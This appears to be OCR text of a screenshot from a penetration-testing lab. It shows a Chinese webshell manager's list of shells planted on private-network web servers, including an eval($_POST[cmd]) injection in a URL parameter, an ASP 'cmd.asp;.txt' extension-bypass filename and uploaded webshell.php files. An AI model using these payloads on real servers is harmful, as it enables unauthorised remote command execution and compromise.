 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2003 sp2 attacker enterpri...
星期一 2019-01-07 腊月
PHP http://192.168.1.101/cmd/upload/search.php?searchtype=5&tid=&area=eval($_POST[cmd]) -1 0.0.0.0 2019-01-07 08:...
ASP http://192.168.1.107/cmd.asp;.txt ??|192.168.1.107 2018-12-10 20:...
PHP http://192.168.1.105/fileupload/upload//201812022237255675.php ????|192.168.1.105 2018-12-02 22:...
PHP http://192.168.1.105/fileupload/upload/201812022237251402.php ????|192.168.1.105 2018-12-02 22:...
PHP http://192.168.1.105/fileupload/upload/webshell.php ????|192.168.1.105 2018-12-02 22:...
PHP http://192.168.1.105/fileupload/upload//webshell.php ??|192.168.1.105 2018-12-02 06:...
.NET http://www.maicaidao.com/server.asp 127.0.0.1 <T>ADO</T... 2012-02-02 09:...
ASP http://www.maicaidao.com/server.aspx 127.0.0.1 <T>ADO</T... 2012-02-02 09:...
PHP http://www.maicaidao.com/server.php 127.0.0.1 <T>MYSQL<... 2012-02-02 09:...
站点类别
默认类别
Type1
日程提醒
快捷方式